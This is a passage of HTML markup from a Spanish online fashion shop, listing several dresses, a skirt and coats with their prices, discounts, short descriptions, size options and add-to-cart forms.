		<input type="hidden" value="7188" class="id_product_attribute id_product_attribute_1861" name="id_product_attribute">
		<input type="hidden" value="1861" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_1861" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_1861" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="nova-shopping-cart"></i>
				<span class="btn-title">Añadir al carrito</span>
			</span>
		</button>
		
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="nova-maximize-2"></i>
		<span class="btn-title">Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="1861" title="Añadir a comparar">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="nova-shuffle"></i>
		<span class="btn-title">Añadir a comparar</span>
	</span>
</a>
</div>



</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.matildecano.es/es/inicio/vdo-pinot-noir#/887-talla-36">Vestido Pinot Noir</a></h3>


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping ">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="298">298,00 €</span>
              </span>
                            

              
            </div>
                  


  <div class="product-description-short" itemprop="description"> Unimos dos de las grandes tendencias de la temporada otoño- invierno, la tendencia capa y el color vino.  
 Vestido confeccionado en gasa con bajo...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
  <div class="addToCartFormWrapper" data-product-id="1861">
    <form action="https://www.matildecano.es/es/carrito" method="post" class="addToCartForm">
      <div class="variantsProductWrapper">
        <div class="variants-product">
                              <div class="clearfix product-variants-item">
                                    <ul id="group_30" class="groupUl">
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="887"  checked="checked"
                    >
                  <span class="radio-label">36</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="886" >
                  <span class="radio-label">38</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="885" >
                  <span class="radio-label">40</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="888" >
                  <span class="radio-label">42</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="884" >
                  <span class="radio-label">44</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="905" >
                  <span class="radio-label">46</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="902" >
                  <span class="radio-label">48</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="906" >
                  <span class="radio-label">50</span>
                </label>
              </li>
                          </ul>
            

          </div>
                            </div>
      </div>

          </form>
  </div>
</div>
  </div>
</article>

                                            		
                
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1880" data-id-product-attribute="7214" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	        			    	<a href="https://www.matildecano.es/es/inicio/falda-anastasia#/885-talla-40" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.matildecano.es/3395-home_default/falda-anastasia.jpg"
					alt = "Falda Anastasia"
					data-full-size-image-url = "https://www.matildecano.es/3395-large_default/falda-anastasia.jpg"
				  >
				  					<span class="product-additional" data-idproduct="1880"></span>
				  				</a>

		    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

 <ul class="product-flags">
           <li class="product-flag discount">-373,00 €</li>
          
   
            
 </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="1880" data-id-product-attribute="7214" title="Agregar la lista">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="nova-heart"></i>
			<span class="btn-title">Añadir deseos</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.matildecano.es/es/carrito" method="post">
		<input type="hidden" name="token" value="6835b7e5528245b5916dc7ef5c32970d">
		<input type="hidden" value="1" class="quantity_product quantity_product_1880" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_1880" name="minimal_quantity">
		<input type="hidden" value="7214" class="id_product_attribute id_product_attribute_1880" name="id_product_attribute">
		<input type="hidden" value="1880" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_1880" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_1880" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="nova-shopping-cart"></i>
				<span class="btn-title">Añadir al carrito</span>
			</span>
		</button>
		
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="nova-maximize-2"></i>
		<span class="btn-title">Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="1880" title="Añadir a comparar">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="nova-shuffle"></i>
		<span class="btn-title">Añadir a comparar</span>
	</span>
</a>
</div>



</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.matildecano.es/es/inicio/falda-anastasia#/885-talla-40">Falda Anastasia</a></h3>


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping has_discount">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="150">150,00 €</span>
              </span>
                                

                  <span class="regular-price">523,00 €</span>
                            <span class="discount-amount discount-product">-373,00 €</span>
                                                

              
            </div>
                  


  <div class="product-description-short" itemprop="description"> Falda con hojas en color buganvilla es de lo más sofisticada y elegante, en la que recae todo el protagonismo.  
 Cinturón no incluido. 
  </div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
  <div class="addToCartFormWrapper" data-product-id="1880">
    <form action="https://www.matildecano.es/es/carrito" method="post" class="addToCartForm">
      <div class="variantsProductWrapper">
        <div class="variants-product">
                              <div class="clearfix product-variants-item">
                                    <ul id="group_30" class="groupUl">
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="885"  checked="checked"
                    >
                  <span class="radio-label">40</span>
                </label>
              </li>
                          </ul>
            

          </div>
                            </div>
      </div>

          </form>
  </div>
</div>
  </div>
</article>

                                            		
                
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                 last-in-line
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1888" data-id-product-attribute="8838" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	        			    	<a href="https://www.matildecano.es/es/inicio/abrigo-joya-novia#/887-talla-36" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.matildecano.es/3410-home_default/abrigo-joya-novia.jpg"
					alt = "ABRIGO JOYA NOVIA"
					data-full-size-image-url = "https://www.matildecano.es/3410-large_default/abrigo-joya-novia.jpg"
				  >
				  					<span class="product-additional" data-idproduct="1888"></span>
				  				</a>

		    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

 <ul class="product-flags">
          
   
            
 </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="1888" data-id-product-attribute="8838" title="Agregar la lista">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="nova-heart"></i>
			<span class="btn-title">Añadir deseos</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.matildecano.es/es/carrito" method="post">
		<input type="hidden" name="token" value="6835b7e5528245b5916dc7ef5c32970d">
		<input type="hidden" value="1" class="quantity_product quantity_product_1888" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_1888" name="minimal_quantity">
		<input type="hidden" value="8838" class="id_product_attribute id_product_attribute_1888" name="id_product_attribute">
		<input type="hidden" value="1888" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_1888" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_1888" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="nova-shopping-cart"></i>
				<span class="btn-title">Añadir al carrito</span>
			</span>
		</button>
		
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="nova-maximize-2"></i>
		<span class="btn-title">Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="1888" title="Añadir a comparar">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="nova-shuffle"></i>
		<span class="btn-title">Añadir a comparar</span>
	</span>
</a>
</div>



</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.matildecano.es/es/inicio/abrigo-joya-novia#/887-talla-36">ABRIGO JOYA NOVIA</a></h3>


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping ">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="1695">1.695,00 €</span>
              </span>
                            

              
            </div>
                  


  <div class="product-description-short" itemprop="description"> Una joya en sí mismo. Así es nuestro abrigo joya, bordado con espectacular pedrería en color plata. 
 Atemporal, original, elegante, único. </div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
  <div class="addToCartFormWrapper" data-product-id="1888">
    <form action="https://www.matildecano.es/es/carrito" method="post" class="addToCartForm">
      <div class="variantsProductWrapper">
        <div class="variants-product">
                              <div class="clearfix product-variants-item">
                                    <ul id="group_30" class="groupUl">
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="887"  checked="checked"
                    >
                  <span class="radio-label">36</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="886" >
                  <span class="radio-label">38</span>
                </label>
              </li>
                          </ul>
            

          </div>
                            </div>
      </div>

          </form>
  </div>
</div>
  </div>
</article>

                                            		
                
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                 first-in-line                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1890" data-id-product-attribute="9332" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	        			    	<a href="https://www.matildecano.es/es/inicio/vestido-corto-lucy#/887-talla-36" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.matildecano.es/3415-home_default/vestido-corto-lucy.jpg"
					alt = "Vestido corto Lucy"
					data-full-size-image-url = "https://www.matildecano.es/3415-large_default/vestido-corto-lucy.jpg"
				  >
				  					<span class="product-additional" data-idproduct="1890"></span>
				  				</a>

		    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

 <ul class="product-flags">
           <li class="product-flag discount">-223,00 €</li>
          
   
            
 </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="1890" data-id-product-attribute="9332" title="Agregar la lista">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="nova-heart"></i>
			<span class="btn-title">Añadir deseos</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.matildecano.es/es/carrito" method="post">
		<input type="hidden" name="token" value="6835b7e5528245b5916dc7ef5c32970d">
		<input type="hidden" value="1" class="quantity_product quantity_product_1890" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_1890" name="minimal_quantity">
		<input type="hidden" value="9332" class="id_product_attribute id_product_attribute_1890" name="id_product_attribute">
		<input type="hidden" value="1890" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_1890" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_1890" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="nova-shopping-cart"></i>
				<span class="btn-title">Añadir al carrito</span>
			</span>
		</button>
		
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="nova-maximize-2"></i>
		<span class="btn-title">Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="1890" title="Añadir a comparar">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="nova-shuffle"></i>
		<span class="btn-title">Añadir a comparar</span>
	</span>
</a>
</div>



</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.matildecano.es/es/inicio/vestido-corto-lucy#/887-talla-36">Vestido corto Lucy</a></h3>


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping has_discount">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="150">150,00 €</span>
              </span>
                                

                  <span class="regular-price">373,00 €</span>
                            <span class="discount-amount discount-product">-223,00 €</span>
                                                

              
            </div>
                  


  <div class="product-description-short" itemprop="description"> Vestido crep escote nadador con plumas en el bajo . El color que irradia alegría, la pluma que le añade el estilo y un patrón que es comodidad,...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
  <div class="addToCartFormWrapper" data-product-id="1890">
    <form action="https://www.matildecano.es/es/carrito" method="post" class="addToCartForm">
      <div class="variantsProductWrapper">
        <div class="variants-product">
                              <div class="clearfix product-variants-item">
                                    <ul id="group_30" class="groupUl">
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="887"  checked="checked"
                    >
                  <span class="radio-label">36</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="885" >
                  <span class="radio-label">40</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="902" >
                  <span class="radio-label">48</span>
                </label>
              </li>
                          </ul>
            

          </div>
                            </div>
      </div>

          </form>
  </div>
</div>
  </div>
</article>

                                            		
                
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1891" data-id-product-attribute="8062" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	        			    	<a href="https://www.matildecano.es/es/inicio/vestido-abigail#/886-talla-38" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.matildecano.es/3416-home_default/vestido-abigail.jpg"
					alt = "Vestido Abigaíl"
					data-full-size-image-url = "https://www.matildecano.es/3416-large_default/vestido-abigail.jpg"
				  >
				  					<span class="product-additional" data-idproduct="1891"></span>
				  				</a>

		    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

 <ul class="product-flags">
           <li class="product-flag discount">-384,00 €</li>
          
   
            
 </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="1891" data-id-product-attribute="8062" title="Agregar la lista">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="nova-heart"></i>
			<span class="btn-title">Añadir deseos</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.matildecano.es/es/carrito" method="post">
		<input type="hidden" name="token" value="6835b7e5528245b5916dc7ef5c32970d">
		<input type="hidden" value="3" class="quantity_product quantity_product_1891" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_1891" name="minimal_quantity">
		<input type="hidden" value="8062" class="id_product_attribute id_product_attribute_1891" name="id_product_attribute">
		<input type="hidden" value="1891" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_1891" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_1891" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="nova-shopping-cart"></i>
				<span class="btn-title">Añadir al carrito</span>
			</span>
		</button>
		
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="nova-maximize-2"></i>
		<span class="btn-title">Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="1891" title="Añadir a comparar">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="nova-shuffle"></i>
		<span class="btn-title">Añadir a comparar</span>
	</span>
</a>
</div>



</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.matildecano.es/es/inicio/vestido-abigail#/886-talla-38">Vestido Abigaíl</a></h3>


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping has_discount">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="89">89,00 €</span>
              </span>
                                

                  <span class="regular-price">473,00 €</span>
                            <span class="discount-amount discount-product">-384,00 €</span>
                                                

              
            </div>
                  


  <div class="product-description-short" itemprop="description"> De punta en blanco, este modelo no tiene rival, escote bañera con preciosas y delicadas plumas alrededor del escote y del espalda....</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
  <div class="addToCartFormWrapper" data-product-id="1891">
    <form action="https://www.matildecano.es/es/carrito" method="post" class="addToCartForm">
      <div class="variantsProductWrapper">
        <div class="variants-product">
                              <div class="clearfix product-variants-item">
                                    <ul id="group_30" class="groupUl">
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="886"  checked="checked"
                    >
                  <span class="radio-label">38</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="885" >
                  <span class="radio-label">40</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="888" >
                  <span class="radio-label">42</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="884" >
                  <span class="radio-label">44</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="905" >
                  <span class="radio-label">46</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="902" >
                  <span class="radio-label">48</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="906" >
                  <span class="radio-label">50</span>
                </label>
              </li>
                          </ul>
            

          </div>
                            </div>
      </div>

          </form>
  </div>
</div>
  </div>
</article>

                                            		
                
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1901" data-id-product-attribute="7264" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	        			    	<a href="https://www.matildecano.es/es/inicio/abrigo-gazar-blanco#/885-talla-40" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.matildecano.es/3428-home_default/abrigo-gazar-blanco.jpg"
					alt = "ABRIGO GAZAR RUSTICO"
					data-full-size-image-url = "https://www.matildecano.es/3428-large_default/abrigo-gazar-blanco.jpg"
				  >
				  					<span class="product-additional" data-idproduct="1901"></span>
				  				</a>

		    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

 <ul class="product-flags">
           <li class="product-flag discount">-110,00 €</li>
          
   
            
 </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="1901" data-id-product-attribute="7264" title="Agregar la lista">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="nova-heart"></i>
			<span class="btn-title">Añadir deseos</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.matildecano.es/es/carrito" method="post">
		<input type="hidden" name="token" value="6835b7e5528245b5916dc7ef5c32970d">
		<input type="hidden" value="1" class="quantity_product quantity_product_1901" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_1901" name="minimal_quantity">
		<input type="hidden" value="7264" class="id_product_attribute id_product_attribute_1901" name="id_product_attribute">
		<input type="hidden" value="1901" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_1901" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_1901" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="nova-shopping-cart"></i>
				<span class="btn-title">Añadir al carrito</span>
			</span>
		</button>
		
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="nova-maximize-2"></i>
		<span class="btn-title">Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="1901" title="Añadir a comparar">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="nova-shuffle"></i>
		<span class="btn-title">Añadir a comparar</span>
	</span>
</a>
</div>



</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.matildecano.es/es/inicio/abrigo-gazar-blanco#/885-talla-40">ABRIGO GAZAR RUSTICO</a></h3>


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping has_discount">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="179">179,00 €</span>
              </span>
                                

                  <span class="regular-price">289,00 €</span>
                            <span class="discount-amount discount-product">-110,00 €</span>
                                                

              
            </div>
                  


  <div class="product-description-short" itemprop="description"></div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
  <div class="addToCartFormWrapper" data-product-id="1901">
    <form action="https://www.matildecano.es/es/carrito" method="post" class="addToCartForm">
      <div class="variantsProductWrapper">
        <div class="variants-product">
                              <div class="clearfix product-variants-item">
                                    <ul id="group_30" class="groupUl">
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="886" >
                  <span class="radio-label">38</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="885"  checked="checked"
                    >
                  <span class="radio-label">40</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="888" >
                  <span class="radio-label">42</span>
                </label>
